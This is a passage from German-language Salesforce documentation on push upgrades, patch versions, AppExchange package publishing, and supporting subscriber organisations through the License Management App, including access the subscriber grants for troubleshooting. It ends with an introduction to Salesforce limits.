	- **•** Auswahl von Organisationen, die bereits eine bestimmte Version installiert haben.
	- **•** Klicken auf einzelne Organisationen oder Aktivieren der Kontrollkästchen Alle auswählen und Auswahl aufheben.

In diesem Abschnitt werden ferner die folgenden Informationen zur Organisation (alphabetisch sortiert) aufgeführt:



#### **9.** Klicken Sie auf **Planen**.

Ein derzeit durchgeführtes Push-Upgrade kann durch Klicken auf **Abbrechen** gestoppt werden.

Die Seite mit vorangegangenen Push-Upgrades enthält die Tabelle [Push-Upgrade-Verlauf,](#page-5859-0) in der die kürzlich geplanten Push-Upgrades für das Paket aufgeführt sind.

[Anzeigen des Push-Upgrade-Verlaufs](#page-5859-0)

[Bewährte Methoden für Push-Upgrades und Patch-Versionen](#page-5862-0)

SIEHE AUCH:

[Anzeigen von Details zu Push-Upgrades](#page-5860-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

# <span id="page-5859-0"></span>Anzeigen des Push-Upgrade-Verlaufs

 $\mathbf{z}$ Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) zur Verfügung.

Geben Sie zum Anzeigen der Details von allen durch Ihre Organisation gesendeten Push-Upgrades im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus. Klicken Sie auf den Namen des Pakets, das Sie anzeigen möchten, und klicken Sie dann auf **Push-Upgrades**.

Auf der Seite "Push-Upgradeverlauf" wird der Status sämtlicher ausstehender und vorangehender Push-Upgrades aufgeführt. So filtern Sie den Push-Upgradeverlauf:

- **1.** Wählen Sie in der Dropdownliste eine Versionsnummer aus. Wird keine Version ausgewählt, entspricht dies der Auswahl sämtlicher Versionsangaben.
- **2.** Wählen Sie in der Statusliste eine oder mehrere Statusangaben aus. Wird kein Status ausgewählt, entspricht dies der Auswahl sämtlicher Statusangaben.
- **3.** Klicken Sie auf **Anwenden**, um die Liste zu filtern. Klicken Sie auf **Löschen**, um alle Filter zu entfernen.

Im Verlauf werden die folgenden Informationen (alphabetische Reihenfolge) angezeigt:



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Push-Upgrade-Verlaufs:



[Anzeigen von Details zu Push-Upgrades](#page-5860-0) [Anzeigen des Upgrade-Verlaufs einer Organisation](#page-5861-0)

#### SIEHE AUCH:

[Anzeigen von Details zu Push-Upgrades](#page-5860-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

## <span id="page-5860-0"></span>Anzeigen von Details zu Push-Upgrades

Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) zur Verfügung.

Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus, um Informationen über ein spezifisches Push-Upgrade zu erhalten, das von Ihrer Organisation gesendet wurde. Klicken Sie auf den Namen des Pakets, das Sie anzeigen möchten, und klicken Sie dann auf **Push-Upgrades**. Durch Klicken auf den Namen für ein Ziel gelangen Sie zur Seite "Push-Upgrade-Details", die sowohl Informationen zum Push-Auftrag als auch zu jeder Organisation, für die es gepusht wurde, umfasst.

Im Abschnitt "Auftragsdetails" finden Sie folgende Informationen zum Push-Upgrade insgesamt (in alphabetischer Reihenfolge):



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen des Push-Upgrade-Details:

**•** "AppExchange-Pakete hochladen"

Im Abschnitt "Organisationen" können Sie eine Liste aller Organisationen anzeigen, die ein Push-Upgrade erhalten haben. Sie können Organisationen filtern, indem Sie das Suchfeld verwenden und einen Begriff eingeben, mit dem nach dem Namen oder der ID einer Organisation gefiltert wird. Bei Namen werden teilweise Übereinstimmungen unterstützt; IDs müssen genau übereinstimmen. Über die Dropdownliste können Sie auch nach dem Status des Push-Upgrades filtern.

Die Liste umfasst die folgenden Informationen zu jeder Organisation (in alphabetischer Reihenfolge):



#### SIEHE AUCH:

[Anzeigen des Push-Upgrade-Verlaufs](#page-5859-0) [Planen von Push-Upgrades](#page-5857-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

## <span id="page-5861-0"></span>Anzeigen des Upgrade-Verlaufs einer Organisation

Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)  $\mathbf{K}$ zur Verfügung.

Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus, um weitere Informationen über eine bestimmte Organisation zu erhalten, die ein Push-Upgrade empfangen hat. Klicken Sie auf den Namen des Pakets, das Sie anzeigen möchten, und klicken Sie dann auf den Namen eines Ziels. Durch Klicken auf eine Organisation in der Liste der Ziele werden die folgenden Details angezeigt (in alphabetischer Reihenfolge):



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Push-Upgrade-Verlaufs:



Im Push-Upgrade-Verlauf werden die folgenden Informationen (alphabetische Reihenfolge) angezeigt:



### SIEHE AUCH:

[Anzeigen von Details zu Push-Upgrades](#page-5860-0) [Anzeigen des Push-Upgrade-Verlaufs](#page-5859-0) [Erstellen und Hochladen von Patches](#page-5856-0) [Planen von Push-Upgrades](#page-5857-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

# <span id="page-5862-0"></span>Bewährte Methoden für Push-Upgrades und Patch-Versionen

 $\mathbf{Z}$ Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) zur Verfügung.

Beachten Sie beim Planen von Push-Upgrades die folgenden bewährten Methoden:

- **•** Planen Sie Push-Upgrades für eine Zeit mit geringer Systemauslastung beim Kunden und außerhalb der Zeitfenster für Salesforce-Hauptversionen, um mögliche Beeinträchtigungen für die Abonnenten möglichst gering zu halten.
- **•** Vermeiden Sie Änderungen an Validierungsregeln, Formelfeldern und von Apex-Auslösern ausgelösten Fehlern, da sie sich negativ auf die Integrationen der Abonnenten auswirken können.
- **•** Bei Visualforce-Seiten, die während eines Push-Upgrades aktualisiert werden, geht der Status der Anzeige verloren, wenn die Seite oder das Steuerfeld geändert wird.

Beachten Sie beim Erstellen von Patch-Versionen außerdem folgende bewährte Methoden:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Push-Übertragung von Upgrades oder Erstellen von Patch-Entwicklungsorganisationen:

**•** In Patches sollten keine sichtbaren Änderungen an Paketen vorgenommen werden. Mit Ausnahme von Änderungen der Paketversionsnummer werden Abonnenten bei Push-Upgrades nicht benachrichtigt.

# Häufig gestellte Fragen zum Veröffentlichen von Paketen

[Wie wird der Rang von Paketen festgelegt?](#page-5863-0) [Was kann ich alles veröffentlichen?](#page-5863-1)

SIEHE AUCH:

<span id="page-5863-0"></span>[Häufig gestellte Fragen zum Installieren von Paketen](#page-1242-0)

# Wie wird der Rang von Paketen festgelegt?

<span id="page-5863-1"></span>In AppExchange werden ähnlich wie auf den meisten Verbraucher-Websites Feedbacks und Beurteilungen aufgelistet. Die Salesforce-Benutzer haben dadurch die Möglichkeit zu bestimmen, wie nützlich ein Paket ist.

# Was kann ich alles veröffentlichen?

Sie können eine beliebige, für eine bestimmte Geschäftsanforderung zugeschnittene Sammlung von Komponenten veröffentlichen, wie z. B. Registerkarten, Berichte und Dashboards. Sie können diese Komponenten in einem Paket bündeln und sie zusammen veröffentlichen. . Unabhängig davon, welche Komponenten Sie Ihrem Paket hinzufügen, werden niemals Ihre Daten aufgenommen.

# Bereitstellung von Support für Abonnenten Ihrer Anwendungen

# Kundensupport

Anwendungsherausgeber sind für den Endbenutzer-Support für alle ihre Anwendungen verantwortlich. Wenn sich Kunden mit einer Frage zu Ihren Anwendungen an den Salesforce-Kundensupport wenden, verweisen wir den Benutzer auf die Supportinformationen auf den Registerkarten "Info" und "Support" für Ihre Anwendungen. Vergessen Sie nicht, Supportinformationen für Ihre AppExchange-Anwendungen mit aufzunehmen.

Wenn bei Ihnen die License Management App (LMA) installiert ist, können Sie sich bei der Organisation eines Benutzers anmelden und administrativen Support für Ihre Kunden bereitstellen. Diese Funktion ist nur für verwaltete Pakete verfügbar, die die Sicherheitsprüfung bestanden haben. Weitere Informationen finden Sie unter [Anmelden bei Abonnentenorganisationen](#page-5865-0).

# Abonnentenorganisation

Auf dieser Seite finden Sie eine Liste der Abonnentenorganisationen, in denen Ihr Paket installiert ist. Um rasch eine Abonnentenorganisation zu finden, geben Sie den Namen einer Abonnentenorganisation oder die Organisations-ID in das Suchfeld ein und klicken Sie auf **Suche**. Klicken Sie auf den Namen einer Abonnentenorganisation, um detaillierte Informationen dazu anzuzeigen.

Anmerkung: In dieser Liste werden nur Abonnenten angezeigt, bei denen mindestens ein verwaltetes Paket installiert ist, das mit Ihrer LMA verknüpft ist.

### NUTZERBERECHTIGUNGEN

Anmelden bei Abonnentenorganisationen:

**•** "Bei Abonnentenorganisation anmelden"

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Anzeigen von Abonnentendetails

Auf der Seite "Abonnentenübersicht", die durch Klicken auf den Namen der Organisation auf der Registerkarte **Abonnenten** derLMA aufgerufen werden kann, finden Sie detaillierte Informationen zu den einzelnen Abonnentenorganisationen. Dadurch erhalten Sie Einblicke, wie ein Kunde Ihre Anwendung verwendet, und Hilfe bei der Fehlerbehebung.

Unter "Organisationsdetails":

- **•** Der Name und die Kontaktinformationen stammen von der Seite "Firmeninformationen" unter "Setup" in der Organisation des Abonnenten. Diese Daten können von den Informationen in Ihren Lead-, Account- bzw. Kontaktdatensätzen in der LMA abweichen.
- **•** "Organisations-ID" ist eine eindeutige ID, die die Salesforce-Organisation des betreffenden Kunden angibt.
- **•** "Instanz" legt fest, in welchem Salesforce-Rechenzentrum sich die Organisation dieses Kunden befindet. Außerdem wird damit festgelegt, wann der Kunde eine Aufrüstung auf die neue Version von Salesforce erhält. Unter [trust.salesforce.com](http://trust.salesforce.com) finden Sie während des Veröffentlichungszeitraums Daten zu der vom Kunden verwendeten Salesforce-Version.

Auf der Seite sind auch diese Themenlisten vorhanden.

## **Einschränkungen**

Informationen über den Dateispeicherplatz, den Datenspeicherplatz und die Anzahl der API-Anforderungen, die mit diesem Kunden verknüpft sind, angegeben als Prozentsatz.

## **Anmeldezugriff gewährt**

Eine Liste der Benutzer, die Anmeldezugriff gewährt haben, sowie das Datum, an dem der Zugriff abläuft.

## **Pakete und Lizenzierung**

Eine Liste aller in dieser Organisation installierten Pakete, die mit dieser LMA verknüpft sind. Für jedes Paket werden die Version der Anwendung, die ein Kunde derzeit verwendet, die Gesamtzahl der dem Abonnenten bereitgestellten Lizenzen sowie die Anzahl der verwendeten Lizenzen angegeben. Diese Informationen sollten mit dem Lizenzdatensatz für den Abonnenten in Ihrer LMA übereinstimmen.

# Anfordern des Anmeldezugriffs

Bitten Sie den Benutzer, seine persönlichen Einstellungen aufzurufen und auf **Anmeldezugriff auf Account gewähren** bzw. auf **Anmeldezugriff gewähren** zu klicken (je nachdem, was davon angezeigt wird), um Zugriff zu gewähren. Falls der Publisher nicht auf dieser Seite aufgeführt ist, hat dies einen der folgenden Gründe:

- **•** Ein Systemadministrator hat die Möglichkeit deaktiviert, dass Benutzer ohne Administratorrechte den Zugriff gewähren können.
- **•** Der Benutzer hat keine Lizenz für das Paket.
- **•** Das Paket wurde für die gesamte Organisation lizenziert. Nur Administratoren, in deren Profil die Berechtigung "Benutzer verwalten" aktiviert ist, können den Zugriff gewähren.
- **•** Die Organisationseinstellung **Administratoren können sich als beliebiger Benutzer anmelden** ist aktiviert.

Anmerkung: Wenn die Organisationseinstellung **Administratoren können sich als beliebiger Benutzer anmelden** nicht aktiviert ist, kann der Zugriff nur für einen begrenzten Zeitraum gewährt werden und der Abonnent kann den Zugriff jederzeit widerrufen. Etwaige Änderungen, die Sie vornehmen, während Sie als Abonnent angemeldet sind, werden im Verlauf gespeichert.

## NUTZERBERECHTIGUNGEN

Anmelden bei Abonnentenorganisationen:

**•** "Bei Abonnentenorganisation anmelden"

# <span id="page-5865-0"></span>Anmelden bei Abonnentenorganisationen

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Diese Funktion ist nur in Organisationen mit einer vollständigen Salesforce-Lizenz verfügbar.

Anmelden, nachdem ein Benutzer Ihnen den Zugriff gewährt hat:

- **1.** Klicken Sie in der Lizenzmanagementanwendung (LMA) auf die Registerkarte **Abonnenten**.
- **2.** Wenn Sie schnell und einfach eine Abonnentenorganisation finden möchten, geben Sie den Namen oder die Unternehmens-ID eines Abonnenten in das Suchfeld ein und klicken Sie auf **Suchen**.
- **3.** Klicken Sie auf den Namen der Abonnentenorganisation.
- **4.** Klicken Sie auf der Seite "Organisationsdetails" neben dem Namen eines Benutzers auf **Anmelden**. Achten Sie darauf, dass Sie dieselben Berechtigungen haben wie der Benutzer, als der Sie angemeldet sind.
- **5.** Wenn Sie die Fehlerbehebung abgeschlossen haben, klicken Sie auf **Zurück zur Abonnentenübersicht**, um zu Ihrer Organisation zurückzukehren.
- Anmerkung: In dieser Liste werden nur Abonnenten angezeigt, bei denen mindestens ein verwaltetes Paket installiert ist, das mit Ihrer LMA verknüpft ist.

# Bewährte Methoden

- **•** Wenn Sie auf eine Abonnentenorganisation zugreifen, werden Sie bei Ihrer LMO (Lizenzmanagementorganisation) abgemeldet. Sie können eine eigene Domäne ("Meine Domäne") einrichten, damit Sie nicht automatisch bei Ihrer LMO abgemeldet werden, wenn Sie sich bei einer Abonnentenorganisation anmelden. Geben Sie zum Einrichten von "Meine Domäne" unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
- **•** Achten Sie darauf, nur vertrauenswürdigen Mitarbeitern des Supports und der Technikabteilung die Anmeldung bei der Organisation eines Abonnenten zu gestatten. Da diese Funktion möglicherweise einen uneingeschränkten Lese-/Schreibzugriff auf Kundendaten und -konfigurationen beinhaltet, ist es für Ihre Reputation unerlässlich, deren Sicherheit zu schützen.
- **•** Sie können den Zugriff kontrollieren, indem Sie die Benutzerberechtigung "Bei Abonnentenorganisation anmelden" über ein Profil oder einen Berechtigungssatz nur bestimmten Benutzern erteilen.

# Fehlerbehebung in Abonnentenorganisationen

Wenn Sie als Benutzer bei der Organisation eines Abonnenten angemeldet sind, können Sie Apex-Debug-Protokolle erstellen, die die Ausgabe Ihrer verwalteten Pakete enthalten. Hierzu zählt die Protokollierung von Informationen, die dem Abonnenten in der Regel nicht angezeigt werden. Mit diesen Protokollinformationen können Sie die Fehlerbehebung von Problemen durchführen, die spezifisch für diese Abonnentenorganisation sind.

- **1.** Starten der Entwicklerkonsole
- **2.** Führen Sie den Vorgang durch und zeigen Sie das Debug-Protokoll mit der Ausgabe an. Wenn der Benutzer über Zugriff verfügt, legen Sie ein Debug-Protokoll an: Geben Sie unter "Setup" im Feld Schnellsuche den Text *Debug-Protokolle* ein und wählen Sie dann **Debug-Protokolle** aus.

# NUTZERBERECHTIGUNGEN

Anmelden bei Abonnentenorganisationen:

**•** "Bei Abonnentenorganisation anmelden"

Beachten Sie, dass Abonnenten die von Ihnen angelegten oder erstellten Protokolle nicht anzeigen können, da diese Ihren Apex-Code in nicht verborgener Form enthalten. Darüber hinaus können Sie auch in geschützten benutzerdefinierten Einstellungen enthaltene Daten aus Ihren verwalteten Paketen anzeigen und bearbeiten, wenn Sie als Benutzer angemeldet sind.

SIEHE AUCH:

[Öffnen der Entwicklerkonsole](#page-5407-0)

# Grenzen von Salesforce

Grenzen von Salesforce ist ein Referenzhandbuch, das eine Vielzahl von Einschränkungen und Obergrenzen im Zusammenhang mit den Funktionen und Produkten von Salesforce abdeckt. Grenzen von Salesforce behandelt jedoch nicht sämtliche Einschränkungen und einige Einschränkungen gelten möglicherweise nicht für Ihre Salesforce-Organisation.

Beachten Sie, dass die angegebenen Einschränkungen nicht garantieren, dass die angegebene Ressource unter allen Umständen in diesem maximalen Umfang zur Verfügung steht. Beispielsweise hängen einige Einschränkungen von Lade-, Leistungs- und anderen Systemfaktoren ab. Außerdem sind in Grenzen von Salesforce nicht die Einschränkungen für folgende Elemente enthalten:

- **•** Benutzeroberflächenelemente in der Salesforce-Anwendung
- **•** Feldlängen von Salesforce-Objekten
- **•** Desktop-Integrations-Clients
- **•** Ihr Salesforce-Vertrag

Alle Einschränkungen können sich jederzeit ändern. Weitere Informationen erhalten Sie bei Salesforce.

Informationen zu den Grenzen bei der Entwicklung von Anwendungen mit Apex, der SOAP-, REST- oder einer anderen API finden Sie in der [Kurzreferenz zu den Einschränkungen für Entwickler in Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/).

Möglicherweise gelten zusätzliche in Ihrem Salesforce-Vertrag festgelegte vertragliche Obergrenzen.

[Allgemeine Salesforce-Einschränkungen](#page-5867-0) [Einschränkungen für Verwaltung und Support](#page-5878-0) [Einschränkungen für die Zusammenarbeit](#page-5902-0) [Communities-Einschränkungen](#page-5907-0) Einschränkungen für Communities, unter anderem für Benutzer, Portalrollen, Moderation, Berichte und mehr.

<span id="page-5867-0"></span>[Funktionseinschränkungen](#page-5912-0)

# Allgemeine Salesforce-Einschränkungen

[Salesforce-Funktions- und Editionseinschränkungen](#page-5868-0)

Einschränkungen für Salesforce-Funktionen nach Edition

[Einschränkungen für den barrierefreien Zugriff](#page-5875-0)

Allgemeine Einschränkungen für den barrierefreien Zugriff und Einschränkungen für Tastaturen und Bildschirmleseprogramme

[Obergrenzen für Salesforce-Berichte und -Dashboards nach Edition](#page-5876-0)

Unterschiede zwischen den Editionen in Bezug auf Berichte, Snapshots, Dashboards und Filter.

[Einschränkungen für die Suche](#page-5877-0)

Sucheinschränkungen für Dateierweiterungen und -größen, Synonymgruppen und Auswahllisten.

#### [Einschränkungen für Standardobjekte](#page-5878-1)

Einschränkungen für Standardobjekte beinhalten Details zur Ihrer Nutzung von Anpassungen für ein Objekt, beispielsweise die benutzerdefinierten Felder, die Sie hinzugefügt haben, oder die von Ihnen für ein Objekt angewendeten Freigaberegeln.
# Salesforce-Funktions- und Editionseinschränkungen

Einschränkungen für Salesforce-Funktionen nach Edition

